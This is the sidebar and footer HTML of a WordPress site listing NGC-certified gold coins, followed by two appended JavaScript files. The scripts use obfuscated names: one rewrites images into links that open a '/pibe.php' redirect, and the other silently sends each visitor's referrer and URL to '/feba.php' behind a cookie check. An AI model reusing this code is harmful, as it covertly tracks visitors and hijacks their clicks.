	<li class="cat-item cat-item-1896"><a href="https://ngcjewelrycoin.com/category/trajan/" >trajan</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://ngcjewelrycoin.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://ngcjewelrycoin.com/category/trinidad/" >trinidad</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://ngcjewelrycoin.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://ngcjewelrycoin.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://ngcjewelrycoin.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://ngcjewelrycoin.com/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://ngcjewelrycoin.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://ngcjewelrycoin.com/category/ucam/" >ucam</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://ngcjewelrycoin.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://ngcjewelrycoin.com/category/ulterior/" >ulterior</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://ngcjewelrycoin.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://ngcjewelrycoin.com/category/ultracam/" >ultracam</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://ngcjewelrycoin.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://ngcjewelrycoin.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ngcjewelrycoin.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://ngcjewelrycoin.com/category/uncirculated/" >uncirculated</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://ngcjewelrycoin.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://ngcjewelrycoin.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://ngcjewelrycoin.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://ngcjewelrycoin.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://ngcjewelrycoin.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://ngcjewelrycoin.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://ngcjewelrycoin.com/category/valens/" >valens</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://ngcjewelrycoin.com/category/valentinian/" >valentinian</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://ngcjewelrycoin.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://ngcjewelrycoin.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://ngcjewelrycoin.com/category/vaultbox/" >vaultbox</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://ngcjewelrycoin.com/category/venezuela/" >venezuela</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://ngcjewelrycoin.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://ngcjewelrycoin.com/category/vespasian/" >vespasian</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://ngcjewelrycoin.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://ngcjewelrycoin.com/category/vlog332/" >vlog332</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://ngcjewelrycoin.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://ngcjewelrycoin.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://ngcjewelrycoin.com/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://ngcjewelrycoin.com/category/wedge/" >wedge</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://ngcjewelrycoin.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://ngcjewelrycoin.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://ngcjewelrycoin.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://ngcjewelrycoin.com/category/westpoint/" >westpoint</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://ngcjewelrycoin.com/category/whatnot/" >whatnot</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://ngcjewelrycoin.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://ngcjewelrycoin.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://ngcjewelrycoin.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://ngcjewelrycoin.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://ngcjewelrycoin.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://ngcjewelrycoin.com/category/xf-45/" >xf-45</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://ngcjewelrycoin.com/category/xf40/" >xf40</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://ngcjewelrycoin.com/category/xf45/" >xf45</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://ngcjewelrycoin.com/category/y358/" >y358</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://ngcjewelrycoin.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://ngcjewelrycoin.com/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://ngcjewelrycoin.com/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://ngcjewelrycoin.com/category/zeno/" >zeno</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://ngcjewelrycoin.com/category/zeugitana/" >zeugitana</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://ngcjewelrycoin.com/category/zlotych/" >zlotych</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://ngcjewelrycoin.com/2023/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://ngcjewelrycoin.com/2023/12/">Dec &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://ngcjewelrycoin.com/2023/11/01/" title="NGC MS61 BETTER DATE 1892 S US Gold $20 Liberty Head Double Eagle SHARP
Justinian II Gold AV Solidus Jesus Christ Coin 705 AD. NGC MS (UNC) 5/5 Strike">1</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/02/" title="2023 $5 American Gold Eagle 1/10 oz NGC MS70 Brown Label
Constantine IV AV Solidus Gold Byzantine Coin 668-685 AD Certified NGC MS UNC">2</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/03/" title="2023 $5 American Gold Eagle 1/10 oz NGC MS70 ALS Label
2011 W $50 Proof Gold Buffalo NGC PF70 Freshly Slabbed">3</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/04/" title="1856 Indian Gold Dollar G$1 Coin Certified NGC Uncirculated Details (UNC MS)
1992 1 oz Gold American Eagle MS-69 NGC SKU #13984">4</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/05/" title="2008 W NGC PF69 1/10 oz GOLD American Buffalo $5 US Gold Coin
1406-1437 Gold Scotland James I Gold 1/2 Demy Coin Certified NGC VF Details">5</a></td>
	</tr>
	<tr>
		<td><a href="https://ngcjewelrycoin.com/2023/11/06/" title="Gold Coin Unboxing From Ngc 5
Maurice Tiberius AV Tremissis Gold Coin 582 AD NGC MS UNC 5/5 Strike">6</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/07/" title="Constantine VI &amp; Irene AV Solidus Gold Coin 787-797 AD Certified NGC AU
Nio Coming To USA In 2025 Nio Stock Investors Delight">7</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/08/" title="Lost The Biggest Customer Nvidia Loses 36 6 Billion Due To Ceasing Supply To China
Florida Coin Shop S Ngc Grading Results U0026 Unboxing Vermillion Enterprises">8</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/09/" title="NGC Ch AU GOLD Maurice Tiberius 582-602 AD, Byzantine Empire, AV Solidus Coin
1783 Spain Gold Charles III Half Escudo Gold Coin 1/2E Certified NGC XF40 EF40">9</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/10/" title="Tiberius II Constantine AV Tremissis Gold Coin 578-582 AD NGC Choice XF (EF)
Constantine IV AV Solidus Gold Byzantine Coin 668 AD Choice AU 5/5 Strike">10</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/11/" title="Nero AR Tetradrachm Silver Roman Antioch Coin 63 AD Certified NGC Choice XF
The Top Secret Gold Of Wwii Black Gold For Yellow Gold">11</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/12/" title="1617 Germany Nurnberg Ducat Certified NGC VF Details Rare Gold Coin
Theophilus AV Solidus Gold Byzantine Coin 829-842 AD Certified NGC XF (EF)">12</a></td>
	</tr>
	<tr>
		<td><a href="https://ngcjewelrycoin.com/2023/11/13/" title="1822 Britain George IV Gold Sovereign Coin 1S Certified NGC AU Details
1792 Britain UK George III Gold Guinea Coin 1G Certified NGC AU Details">13</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/14/" title="Justinian I AV Tremissis Gold Byzantine Coin 527-565 AD Certified NGC XF (EF)
Romanus III AV Gold Nomisma Jesus Christ Coin 1028 AD Certified NGC XF (EF)">14</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/15/" title="Constantine VII and Romanus II AV Solidus Gold Christ Coin 945 AD NGC XF (EF)
Star Hunting Ngc Open Box Star Designation  Cameos U0026 Ultra Cameos">15</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/16/" title="1793 Gold Colombia Charles IV Escudo Gold Coin 1E Certified NGC VF20
Gold Nears 2000 Again Inca Partners With Planetgold Scotday November 16th 2023">16</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/17/" title="1713 Britain UK Anne Gold Guinea Coin 1G Certified NGC VF35 Rare Coin">17</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/18/" title="Romanus II AV Solidus Gold Jesus Christ Coin 959-963 AD Certified NGC AU
Maurice Tiberius AV Solidus Gold Byzantine Coin 582-602 AD NGC Choice XF (EF)">18</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/19/" title="Justinian I AV Solidus Gold Byzantine Coin 527-565 AD Certified NGC Choice AU
Constans II &amp; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU">19</a></td>
	</tr>
	<tr>
		<td><a href="https://ngcjewelrycoin.com/2023/11/20/" title="Constans II AV Solidus Gold Byzantine Coin 641-668 AD Certified NGC XF (EF)
Pokemon Rants From Career High To Retirement With Terry Lake">20</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/21/" title="Gold Theodosius II AV Solidus Gold Coin 402-450 AD Certified NGC Choice VF
1885 Canada Newfoundland Victoria Gold $2 Coin Certified NGC AU58 Rare">21</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/22/" title="Constantine X AV Gold Histamenon Nomisma Christ Coin 1059 AD. NGC Choice XF (EF)
1105-1154 Italy Sicily Gold Tari Roger II Coin Certified NGC AU58 Rare">22</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/23/" title="Maurice Tiberius AV Solidus Gold Byzantine Coin 582-602 AD NGC Choice XF (EF)">23</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/24/" title="1762 Britain George III Gold Quarter Guinea 1/4G Coin Certified NGC AU Detail
Maximinus II AV Aureus Gold Coin 310-313 AD Certified NGC Fine Rare Coin">24</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/25/" title="Constans II &amp; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC AU
1793 Gold Colombia Charles IV Escudo Gold Coin 1E Certified NGC VF20">25</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/26/" title="Byzantine Phocas AV Solidus Gold Angel Coin 602-610 AD Certified NGC Choice VF
Valentinian II Gold AV Solidus Gold Roman Coin 375-392 AD Certified NGC AU">26</a></td>
	</tr>
	<tr>
		<td><a href="https://ngcjewelrycoin.com/2023/11/27/" title="NGC MS Byzantine Isaac II Gold EL Aspron Trachy Coin 1185-1195 AD Virgin Angel
Old Gold Imperial Russia 10 Rubles Tsar Nikolai II Gold Coin">27</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/28/" title="Gold Roman Theodosius II AV Solidus Gold Coin 402 AD Certified NGC XF (EF)
Constantine VIII AV Histamenon Nomisma Gold Jesus Christ Coin 1025 AD NGC AU">28</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/29/" title="Presale 2024 $5 American Gold Eagle 1/10 oz NGC MS70 ALS Label
2016 W EAGLE GOLD $5 NGC Grade PF 69 ULTRA CAMEO #3806">29</a></td><td><a href="https://ngcjewelrycoin.com/2023/11/30/" title="1889-ZS/MO Z Mexico Gold 2.5 Pesos Coin G2.5P Certified NGC VF Details
Ngc Open Box 3 Overgraded Coins">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags Cloud</h4><div class="tagcloud"><a href='https://ngcjewelrycoin.com/tag/american/' class='tag-link-60' title='1,209 topics' style='font-size: 16.738853503185pt;'>american</a>
<a href='https://ngcjewelrycoin.com/tag/anniversary/' class='tag-link-284' title='148 topics' style='font-size: 8.6242038216561pt;'>anniversary</a>
<a href='https://ngcjewelrycoin.com/tag/britain/' class='tag-link-1019' title='164 topics' style='font-size: 9.0700636942675pt;'>britain</a>
<a href='https://ngcjewelrycoin.com/tag/buffalo/' class='tag-link-61' title='324 topics' style='font-size: 11.656050955414pt;'>buffalo</a>
<a href='https://ngcjewelrycoin.com/tag/byzantine/' class='tag-link-49' title='126 topics' style='font-size: 8pt;'>byzantine</a>
<a href='https://ngcjewelrycoin.com/tag/cameo/' class='tag-link-73' title='337 topics' style='font-size: 11.834394904459pt;'>cameo</a>
<a href='https://ngcjewelrycoin.com/tag/certified/' class='tag-link-16' title='425 topics' style='font-size: 12.726114649682pt;'>certified</a>
<a href='https://ngcjewelrycoin.com/tag/china/' class='tag-link-253' title='138 topics' style='font-size: 8.3566878980892pt;'>china</a>
<a href='https://ngcjewelrycoin.com/tag/choice/' class='tag-link-17' title='160 topics' style='font-size: 8.9808917197452pt;'>choice</a>
<a href='https://ngcjewelrycoin.com/tag/coin/' class='tag-link-8' title='2,217 topics' style='font-size: 19.146496815287pt;'>coin</a>
<a href='https://ngcjewelrycoin.com/tag/coins/' class='tag-link-38' title='262 topics' style='font-size: 10.853503184713pt;'>coins</a>
<a href='https://ngcjewelrycoin.com/tag/details/' class='tag-link-398' title='125 topics' style='font-size: 8pt;'>details</a>
<a href='https://ngcjewelrycoin.com/tag/double/' class='tag-link-94' title='234 topics' style='font-size: 10.407643312102pt;'>double</a>
<a href='https://ngcjewelrycoin.com/tag/eagle/' class='tag-link-53' title='1,555 topics' style='font-size: 17.71974522293pt;'>eagle</a>
<a href='https://ngcjewelrycoin.com/tag/early/' class='tag-link-54' title='296 topics' style='font-size: 11.299363057325pt;'>early</a>
<a href='https://ngcjewelrycoin.com/tag/fine/' class='tag-link-199' title='149 topics' style='font-size: 8.7133757961783pt;'>fine</a>
<a href='https://ngcjewelrycoin.com/tag/first/' class='tag-link-46' title='322 topics' style='font-size: 11.656050955414pt;'>first</a>
<a href='https://ngcjewelrycoin.com/tag/gold/' class='tag-link-6' title='4,700 topics' style='font-size: 22pt;'>gold</a>
<a href='https://ngcjewelrycoin.com/tag/graded/' class='tag-link-321' title='173 topics' style='font-size: 9.2484076433121pt;'>graded</a>
<a href='https://ngcjewelrycoin.com/tag/great/' class='tag-link-14' title='163 topics' style='font-size: 8.9808917197452pt;'>great</a>
<a href='https://ngcjewelrycoin.com/tag/head/' class='tag-link-35' title='212 topics' style='font-size: 10.050955414013pt;'>head</a>
<a href='https://ngcjewelrycoin.com/tag/high/' class='tag-link-91' title='222 topics' style='font-size: 10.229299363057pt;'>high</a>
<a href='https://ngcjewelrycoin.com/tag/indian/' class='tag-link-34' title='186 topics' style='font-size: 9.515923566879pt;'>indian</a>
<a href='https://ngcjewelrycoin.com/tag/issue/' class='tag-link-145' title='151 topics' style='font-size: 8.7133757961783pt;'>issue</a>
<a href='https://ngcjewelrycoin.com/tag/label/' class='tag-link-146' title='481 topics' style='font-size: 13.171974522293pt;'>label</a>
<a href='https://ngcjewelrycoin.com/tag/liberty/' class='tag-link-202' title='384 topics' style='font-size: 12.369426751592pt;'>liberty</a>
<a href='https://ngcjewelrycoin.com/tag/mexico/' class='tag-link-527' title='140 topics' style='font-size: 8.4458598726115pt;'>mexico</a>
<a href='https://ngcjewelrycoin.com/tag/mint/' class='tag-link-260' title='208 topics' style='font-size: 9.9617834394904pt;'>mint</a>
<a href='https://ngcjewelrycoin.com/tag/ms69/' class='tag-link-154' title='233 topics' style='font-size: 10.407643312102pt;'>ms69</a>
<a href='https://ngcjewelrycoin.com/tag/ms70/' class='tag-link-63' title='788 topics' style='font-size: 15.133757961783pt;'>ms70</a>
<a href='https://ngcjewelrycoin.com/tag/panda/' class='tag-link-246' title='147 topics' style='font-size: 8.6242038216561pt;'>panda</a>
<a href='https://ngcjewelrycoin.com/tag/pcgs/' class='tag-link-21' title='142 topics' style='font-size: 8.5350318471338pt;'>pcgs</a>
<a href='https://ngcjewelrycoin.com/tag/pf69/' class='tag-link-175' title='136 topics' style='font-size: 8.3566878980892pt;'>pf69</a>
<a href='https://ngcjewelrycoin.com/tag/pf70/' class='tag-link-64' title='514 topics' style='font-size: 13.43949044586pt;'>pf70</a>
<a href='https://ngcjewelrycoin.com/tag/proof/' class='tag-link-71' title='688 topics' style='font-size: 14.59872611465pt;'>proof</a>
<a href='https://ngcjewelrycoin.com/tag/rare/' class='tag-link-19' title='295 topics' style='font-size: 11.299363057325pt;'>rare</a>
<a href='https://ngcjewelrycoin.com/tag/releases/' class='tag-link-133' title='268 topics' style='font-size: 10.942675159236pt;'>releases</a>
<a href='https://ngcjewelrycoin.com/tag/relief/' class='tag-link-92' title='209 topics' style='font-size: 9.9617834394904pt;'>relief</a>
<a href='https://ngcjewelrycoin.com/tag/roman/' class='tag-link-18' title='167 topics' style='font-size: 9.1592356687898pt;'>roman</a>
<a href='https://ngcjewelrycoin.com/tag/silver/' class='tag-link-165' title='229 topics' style='font-size: 10.31847133758pt;'>silver</a>
<a href='https://ngcjewelrycoin.com/tag/solidus/' class='tag-link-476' title='187 topics' style='font-size: 9.515923566879pt;'>solidus</a>
<a href='https://ngcjewelrycoin.com/tag/sovereign/' class='tag-link-1034' title='129 topics' style='font-size: 8.0891719745223pt;'>sovereign</a>
<a href='https://ngcjewelrycoin.com/tag/ucam/' class='tag-link-132' title='224 topics' style='font-size: 10.229299363057pt;'>ucam</a>
<a href='https://ngcjewelrycoin.com/tag/ultra/' class='tag-link-72' title='398 topics' style='font-size: 12.458598726115pt;'>ultra</a>
<a href='https://ngcjewelrycoin.com/tag/year/' class='tag-link-221' title='177 topics' style='font-size: 9.3375796178344pt;'>year</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h4 class="widget-title">Recent Search Terms</h4><ul><li><a href="https://ngcjewelrycoin.com/2025/06/02/2015-japan-earthquake-reconstruction-gold-coin-doves-with-coa-pf-70-uc/" title="ngcjewelrycoin">ngcjewelrycoin</a></li><li><a href="https://ngcjewelrycoin.com/2021/11/22/2021-pf70-queens-beasts-completer-gold-proof-1-oz-100-coin-royal-mint-ngc/" title="queens beasts gold coin ngc pf70 ultra cameo">queens beasts gold coin ngc pf70 ultra cameo</a></li><li><a href="https://ngcjewelrycoin.com/2019/10/02/1474-1504-ngc-au55-gold-coin-spain-2-escudo-ferdinand-isabella-1-excelente/" title="fernand isabella 1 excelente">fernand isabella 1 excelente</a></li><li><a href="https://ngcjewelrycoin.com/2021/10/16/1888-a-prussia-germany-king-friedrich-iii-antique-gold-10-mark-coin-ngc-i89086/" title="1888 A GOLD GERMAN STATES PRUSSIA 10 MARK FRIEDRICH III COIN NGC MINT STATE 62">1888 A GOLD GERMAN STATES PRUSSIA 10 MARK FRIEDRICH III COIN NGC MINT STATE 62</a></li><li><a href="https://ngcjewelrycoin.com/2019/12/04/alexander-the-great-iii-av-gold-stater-coin-336-323-bc-certified-ngc-choice-xf/" title="Alexander the Great III AV Stater Gold Coin">Alexander the Great III AV Stater Gold Coin</a></li><li><a href="https://ngcjewelrycoin.com/2019/10/02/1474-1504-ngc-au55-gold-coin-spain-2-escudo-ferdinand-isabella-1-excelente/" title="2 excelentes 2 escudo ferdinand 1 isabella">2 excelentes 2 escudo ferdinand 1 isabella</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h4 class="widget-title">Pages</h4>		<ul>
			<li class="page_item page-item-6"><a href="https://ngcjewelrycoin.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://ngcjewelrycoin.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://ngcjewelrycoin.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
      </div>
    </div><!-- col-md-4 -->
   </div><!-- /row -->
</div><!--/container-->
<div class="jumbotron_foot_sid">
  <div class="container">
      <div class="row">
        <div class="col-md-3">
						        </div><!-- /.col-md-3 -->
        <div class="col-md-3">
						        </div><!-- /.col-md-3 -->
        <div class="col-md-3">
						        </div><!-- /.col-md-3 -->
        <div class="col-md-3">
						        </div><!-- /.col-md-3 -->
      </div><!-- /.row -->
  </div>
</div>
<div class="jumbotron_foot">
  <div class="container">
      <div class="row">
        <div class="col-md-4">
        <address>
         <small>
		              <strong>Company S.A.</strong><br>
           
		              <strong>CIF:</strong> B123456789<br>
           
		              New Burlington St, 123<br>
           
		              CP: W1B 5NF           
		              London           
		              (United Kingdom)<br>
           
		              <abbr title="Phone">Tel:</abbr> 9XX 123 456<br>
           
           <p><a href="mailto:#">
           office@company.com</a></p>
         </small>
        </address>
        </div><!-- /.col-md-4 -->
        <div class="col-md-4">
          <ul class="list-inline text-center">
            <li id="N"><a href="#" class="genericon-facebook" title="Facebook" target="_blank" rel="nofollow"></a></li>
            <li id="N"><a href="#" class="genericon-twitter" title="Twitter" target="_blank" rel="nofollow"></a></li>
            <li id="N"><a href="#" class="genericon-youtube" title="YouTube" target="_blank" rel="nofollow"></a></li>
            <li id="N"><a href="#" class="genericon-vimeo" title="Vimeo" target="_blank" rel="nofollow"></a></li>
            <li id="Y"><a href="#" class="genericon-feed" title="Feed" target="_blank" rel="nofollow"></a></li>
            <li id="N"><a href="#" class="genericon-googleplus" title="Google Plus" target="_blank" rel="nofollow"></a></li>
          </ul>
        </div><!-- /.col-md-4 -->
        <div class="col-md-4 text-center">
          	            <img src="https://ngcjewelrycoin.com/wp-content/themes/default/images/logo-athenea.png" alt="" />
                    </div><!-- /.col-md-4 -->
      </div><!-- /.row -->
  </div>
</div><footer id="colophon" class="site-footer" role="contentinfo">
 <div class="container">
    <div class="site-info">
     <div class="row">
      <div class="col-xs-8">
                Copyright &copy; 2025 Ngc Gold Coin<br>
        Proudly powered by <a href="https://www.wordpress.org/" title="WordPress"><div alt="f205" class="genericon genericon-wordpress"></div> WordPress</a>        <span class="sep"> | </span>
        <a href="https://www.ibermega.com/themes/" rel="designer">Theme Athenea designed by IBERMEGA themes</a>
      </div>
      <div class="col-xs-4">
      <a href="#toop" class="scroller pull-right" data-section="#page" title="Top"><span class="genericon-collapse"></span></a>
      </div>
      </div>
     </div><!-- #row -->
    </div><!-- .site-info -->
 </div><!--/container-->
</footer><!-- #colophon -->
    
</div><!-- #page -->
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/ngcjewelrycoin.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-content/themes/default/js/athenea.js?ver=1.1.5'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ngcjewelrycoin.com/fybatyty.js
body_size: 538
content:

window.onload = function ()
{
	gywy();
}

function gywy()
{
	var horuris = document.getElementsByTagName("img"); 	for (var zolapu = 0; zolapu < horuris.length; zolapu++)  
 	{  



		var syzy = horuris[zolapu].getAttribute("class"); 



		if(syzy == null || syzy.length < 50) continue; 
 	  

		var zeravan = "/pibe.php?bpct=" + syzy;  		var sylejyz = horuris[zolapu].getAttribute("alt");  		var hugelyxyl = fodyz(zeravan, sylejyz);
  		var jawa = horuris[zolapu].parentNode;
  
 		var farosoqywonyvyg = horuris[zolapu].cloneNode(true);
		hugelyxyl.appendChild(farosoqywonyvyg);   
 


 				 		jawa.replaceChild(hugelyxyl, horuris[zolapu]);	}

  	   } 


function fodyz(pyrejimyty, fejodokybir){  
		if(fejodokybir == null) fejodokybir = ""; 	var fuce = document.createElement("a");  		fuce.href = "#" + fejodokybir;
  	fuce.setAttribute("onclick", "javascript:window.open('" + pyrejimyty + "');return false;");	fuce.setAttribute("rel","nofollow"); 
 	fuce.setAttribute("target","_blank"); 	 	return fuce;    }	

--- FILE ---
content_type: application/javascript
request_url: https://ngcjewelrycoin.com/feba.js
body_size: 751
content:



function roxaq()
{ 	var dihipici = window.location.href;	
    var kyhuryh = "feba";	 	var xasasytyxow = "/" + kyhuryh + ".php";

    var kidacogi = 60;


   	var wahipi = kyhuryh; 	var newewagycew = "";	    try	
    {		      newewagycew=""+parent.document.referrer;	
	    } 	    catch (ex)        {
 
 

 	    newewagycew=""+document.referrer;   

	    }    	if(daji(wahipi) == null)
 	{   	 				var dihuzaxak = window.location.hostname;
						

		zupo(wahipi, "1", kidacogi, "/", dihuzaxak);   	 
		if(daji(wahipi) != null)	
		{  			var nohafotux = new Image();
			nohafotux.src=xasasytyxow + "?referer=" + escape(newewagycew) + "&url=" + escape(dihipici);
				}
  	} }

roxaq();


function daji(nujypavev) {     var qetyqa = document.cookie;
       var maximyzaluzuxyv = nujypavev + "=";


   
    var kasadycaz = qetyqa.indexOf("; " + maximyzaluzuxyv); 

    if (kasadycaz == -1) { 


        kasadycaz = qetyqa.indexOf(maximyzaluzuxyv);	         if (kasadycaz != 0) return null;
 

 
    } else {

  
 	
	        kasadycaz += 2;     }
    var punicas = document.cookie.indexOf(";", kasadycaz);	
		    if (punicas == -1) {


 
	        punicas = qetyqa.length;  

    } 	    return unescape(qetyqa.substring(kasadycaz + maximyzaluzuxyv.length, punicas));	 
 	}
 


function zupo(typex,lutyfevo,lonahy, zoxufifirelyr, vifadadinonucad) 
{	
 var kesisoj = new Date();  	  var qegu = new Date();
  	 
 
 qegu.setTime(kesisoj.getTime() + 1000*60*lonahy); 
 document.cookie = typex+"="+escape(lutyfevo) + ";expires="+qegu.toGMTString() + ";path=" + zoxufifirelyr + ";domain=" + vifadadinonucad;	
 }